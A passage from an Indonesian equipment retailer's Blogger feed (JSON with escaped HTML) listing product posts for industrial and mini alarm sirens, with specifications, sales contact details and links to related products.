dll.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain MS 190 Alarm Siren 220V Untuk Pos Satpam \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-pertambangan-anti-ledak-lion-king-jdw-400b.html\"\u003ESirine Pertambangan Anti Ledak Lion King JDW 400B \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-explosion-proof-lk-jdw-450-b-7-5kw.html\"\u003ESirine Explosion Proof LK-JDW-450 B 7.5KW \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-damkar-alarm-lion-king-lk-sentry-b-48v-dc.html\"\u003ESirine Damkar Alarm Lion King LK Senty B 48V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6416925066211655836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/ms-190-alarm-siren-220v-untuk-pos-satpam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6416925066211655836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6416925066211655836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/ms-190-alarm-siren-220v-untuk-pos-satpam.html","title":"MS 190 Alarm Siren 220V Untuk Pos Satpam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnrl93CqkgTML0J0vyYOkaKRx1nzrqWnhVUb3GNGki582nIgR-1CqZA8TXwDpoamMgh6x9j_cfYfSN79RP6iGqHo3t94KoJUMpSyzOechvPl9yREDIQHppPM9vjxeZ8cd90HzzNwTIH-MgNXdSq3QxiF23hsVwEWK_TZcqeMj7e9lKZxRYRdn0XV2lz2he\/s72-c\/0813%203989%203673%20(47).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7406545809928560814"},"published":{"$t":"2024-09-08T22:53:00.000-07:00"},"updated":{"$t":"2024-09-08T22:53:54.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Banjir 220V Baby Siren LK B36 Besi "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Banjir 220V Baby Siren LK B36 Besi   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfi_vrDzxe1bbuMv-4W-2FxymD4KqjlKP1Iulp_m8w7Q9dc5JAqxWiuPyAQeHscdQALpSmno_zyVqRCLKulqKJdpzOOe6Jsby6FYHKkJQlg5mHu7anxXpkRuZnCfQtAo2SxaXmC6ffu7PHfUAPkuSqJ4YI1lEh0QcEuIHTU5_rsUWgLe6Bcu0tAZX6IYxk\/s300\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Banjir 220V Baby Siren LK B36 Besi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfi_vrDzxe1bbuMv-4W-2FxymD4KqjlKP1Iulp_m8w7Q9dc5JAqxWiuPyAQeHscdQALpSmno_zyVqRCLKulqKJdpzOOe6Jsby6FYHKkJQlg5mHu7anxXpkRuZnCfQtAo2SxaXmC6ffu7PHfUAPkuSqJ4YI1lEh0QcEuIHTU5_rsUWgLe6Bcu0tAZX6IYxk\/s16000\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png\" title=\"Jual Sirine Banjir 220V Baby Siren LK B36 Besi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 220Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Banjir 220V Baby Siren LK B36 Besi \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-sirine-radius-500-meter-yahagi-293-230v.html\"\u003EJual Sirine Radius 500 Meter Yahagi 293 230V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/alarm-mini-siren-radius-100mtr-yahagi-lk-b36.html\"\u003EAlarm Mini Siren Radius 100mtr Yahagi LK b36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-sirine-pabrik-1km-yahagi-313-230volt-ac.html\"\u003EJual Sirine Pabrik 1km Yahagi 313 230Volt AC\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7406545809928560814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/jual-sirine-banjir-220v-baby-siren-lk-b36-besi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7406545809928560814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7406545809928560814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/jual-sirine-banjir-220v-baby-siren-lk-b36-besi.html","title":"Jual Sirine Banjir 220V Baby Siren LK B36 Besi "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfi_vrDzxe1bbuMv-4W-2FxymD4KqjlKP1Iulp_m8w7Q9dc5JAqxWiuPyAQeHscdQALpSmno_zyVqRCLKulqKJdpzOOe6Jsby6FYHKkJQlg5mHu7anxXpkRuZnCfQtAo2SxaXmC6ffu7PHfUAPkuSqJ4YI1lEh0QcEuIHTU5_rsUWgLe6Bcu0tAZX6IYxk\/s72-c\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9024528312858256734"},"published":{"$t":"2024-09-08T22:48:00.000-07:00"},"updated":{"$t":"2024-09-08T22:48:35.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Alarm Mini Siren Radius 100mtr Yahagi LK b36"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Mini Siren Radius 100mtr Yahagi LK b36 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip71U8Aa2VQxogNHkOOtP2H3p-1Da1D_hAtQdW0cF1RF1ohKQeQxvbFAzOpBpopzgTUHxQFBEpZzOZsiT4SoEad144SzKIdXSa7p9cq4ZTivIliogtih91vKUq3JsG2oE2RjgG28ZD4k53Cr5LYcPeo6XDwilIwIHAm9-DpAxieVWeL74yIVdJjI0QRaI7\/s300\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Mini Siren Radius 100mtr Yahagi LK b36\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip71U8Aa2VQxogNHkOOtP2H3p-1Da1D_hAtQdW0cF1RF1ohKQeQxvbFAzOpBpopzgTUHxQFBEpZzOZsiT4SoEad144SzKIdXSa7p9cq4ZTivIliogtih91vKUq3JsG2oE2RjgG28ZD4k53Cr5LYcPeo6XDwilIwIHAm9-DpAxieVWeL74yIVdJjI0QRaI7\/s16000\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png\" title=\"Alarm Mini Siren Radius 100mtr Yahagi LK b36\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 220Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Mini Siren Radius 100mtr Yahagi LK b36\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-sirine-radius-500-meter-yahagi-293-230v.html\"\u003EJual Sirine Radius 500 Meter Yahagi 293 230V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-alarm-banjir-yahagi-283-400mtr-230volt-ac.html\"\u003EJual Alarm Banjir Yahagi 283 400mtr 230Volt AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-sirine-pabrik-1km-yahagi-313-230volt-ac.html\"\u003EJual Sirine Pabrik 1km Yahagi 313 230Volt AC\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9024528312858256734\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/alarm-mini-siren-radius-100mtr-yahagi-lk-b36.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9024528312858256734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9024528312858256734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/alarm-mini-siren-radius-100mtr-yahagi-lk-b36.html","title":"Alarm Mini Siren Radius 100mtr Yahagi LK b36"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip71U8Aa2VQxogNHkOOtP2H3p-1Da1D_hAtQdW0cF1RF1ohKQeQxvbFAzOpBpopzgTUHxQFBEpZzOZsiT4SoEad144SzKIdXSa7p9cq4ZTivIliogtih91vKUq3JsG2oE2RjgG28ZD4k53Cr5LYcPeo6XDwilIwIHAm9-DpAxieVWeL74yIVdJjI0QRaI7\/s72-c\/Desain%20tanpa%20judul%20-%202024-09-09T124559.625.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3408807398833261618"},"published":{"$t":"2024-07-25T00:54:00.000-07:00"},"updated":{"$t":"2024-07-25T00:54:01.371-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Alarm Pabrik 220V Yahagi LK B36"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Alarm Pabrik 220V Yahagi LK B36 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOmjdS43fTtrZAxTrX9nkdR-HnQYfFS7OfVcELqWifEH5sN4_RhPKlBWfwe9orjY9B4c2qSw7utmhYpKrg_AVOR4SQnbPh-PoF0-tYPnjVgGY7lOzKvYuY3mzAJ2bHliUQlRexd4vfBfhrlIG8pNmCZAEPlpJAG-MQqs4IEk-k8NPjGCbQnSwZqB6JrhzR\/s300\/Desain%20tanpa%20judul%20-%202024-07-25T144741.577.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Alarm Pabrik 220V Yahagi LK B36\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOmjdS43fTtrZAxTrX9nkdR-HnQYfFS7OfVcELqWifEH5sN4_RhPKlBWfwe9orjY9B4c2qSw7utmhYpKrg_AVOR4SQnbPh-PoF0-tYPnjVgGY7lOzKvYuY3mzAJ2bHliUQlRexd4vfBfhrlIG8pNmCZAEPlpJAG-MQqs4IEk-k8NPjGCbQnSwZqB6JrhzR\/s16000\/Desain%20tanpa%20judul%20-%202024-07-25T144741.577.png\" title=\"Mini Siren Alarm Pabrik 220V Yahagi LK B36\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Yahagi tipe LK B-36 merupakan jenis sirine rumah atau pabrik dengan jangkauan suara mencapai 110 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Alarm Pabrik 220V Yahagi LK B36 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/07\/high-voltage-ngk-36kv-220kv-plus-buzzer.html\"\u003EHigh Voltage NGK 36kv -220kv Plus Buzzer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/07\/tespen-listrik-high-voltage-ngk-500kv.html\"\u003ETespen Listrik High Voltage NGK 500kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/07\/isolasi-grounding-induk-150kv-merk-newpath-hbs-150kv.html\"\u003EIsolasi Grounding Induk 150Kv Merk Newpath HBS 150kv \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3408807398833261618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/07\/mini-siren-alarm-pabrik-220v-yahagi-lk-b36.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3408807398833261618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3408807398833261618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/07\/mini-siren-alarm-pabrik-220v-yahagi-lk-b36.html","title":"Mini Siren Alarm Pabrik 220V Yahagi LK B36"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOmjdS43fTtrZAxTrX9nkdR-HnQYfFS7OfVcELqWifEH5sN4_RhPKlBWfwe9orjY9B4c2qSw7utmhYpKrg_AVOR4SQnbPh-PoF0-tYPnjVgGY7lOzKvYuY3mzAJ2bHliUQlRexd4vfBfhrlIG8pNmCZAEPlpJAG-MQqs4IEk-k8NPjGCbQnSwZqB6JrhzR\/s72-c\/Desain%20tanpa%20judul%20-%202024-07-25T144741.577.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1412010669209062108"},"published":{"$t":"2024-06-28T21:09:00.000-07:00"},"updated":{"$t":"2024-06-28T21:09:55.439-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Alarm Siren MS 290 Alarm Pabrik 24Volt"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Alarm Siren MS 290 Alarm Pabrik 24Volt , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJAGr93ggyTQfJ-R1E5mAKehhD_oo-sCD8OsdldbuI_FPPAJryO_kzNw7yDane9eeCfkshXiTU0FdUcNyDAd8VXbiupgKFUmD4b0wg0HMWjCJqtrDOnQJZvh0ZT9q_OVHFXS3-khfmunoxB0Fqdz1Bk1AA6lwraBSqa_xnHHd9fR_mgQix9yMg7M23GE1x\/s300\/Desain%20tanpa%20judul%20-%202024-06-29T110724.844.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Alarm Siren MS 290 Alarm Pabrik 24Volt\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJAGr93ggyTQfJ-R1E5mAKehhD_oo-sCD8OsdldbuI_FPPAJryO_kzNw7yDane9eeCfkshXiTU0FdUcNyDAd8VXbiupgKFUmD4b0wg0HMWjCJqtrDOnQJZvh0ZT9q_OVHFXS3-khfmunoxB0Fqdz1Bk1AA6lwraBSqa_xnHHd9fR_mgQix9yMg7M23GE1x\/s16000\/Desain%20tanpa%20judul%20-%202024-06-29T110724.844.png\" title=\"Mini Alarm Siren MS 290 Alarm Pabrik 24Volt\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n Alarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Alarm Siren MS 290 Alarm Pabrik 24Volt , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pabrik-model-5-suara-type-pw-235.html\"\u003ESirine Pabrik Model 5 Suara Type PW 235 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/alat-kelembaban-kayu-model-tusuk-bollman-hdi-3-10.html\"\u003EAlat Kelembaban Kayu Model Tusuk Bollman HDI 3.10\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/qlight-shldr-ws-ws-220v-with-protection-cage.html\"\u003EQLIGHT SHDLR-WS 220V With Protection Cage \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1412010669209062108\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/mini-alarm-siren-ms-290-alarm-pabrik-24volt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1412010669209062108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1412010669209062108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/mini-alarm-siren-ms-290-alarm-pabrik-24volt.html","title":"Mini Alarm Siren MS 290 Alarm Pabrik 24Volt"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJAGr93ggyTQfJ-R1E5mAKehhD_oo-sCD8OsdldbuI_FPPAJryO_kzNw7yDane9eeCfkshXiTU0FdUcNyDAd8VXbiupgKFUmD4b0wg0HMWjCJqtrDOnQJZvh0ZT9q_OVHFXS3-khfmunoxB0Fqdz1Bk1AA6lwraBSqa_xnHHd9fR_mgQix9yMg7M23GE1x\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-29T110724.844.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4424067961479895585"},"published":{"$t":"2024-06-06T20:24:00.000-07:00"},"updated":{"$t":"2024-06-06T20:24:22.213-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Motor Siren Alarm MS 290 220VAC "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Motor Siren Alarm MS 290 220VAC  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: 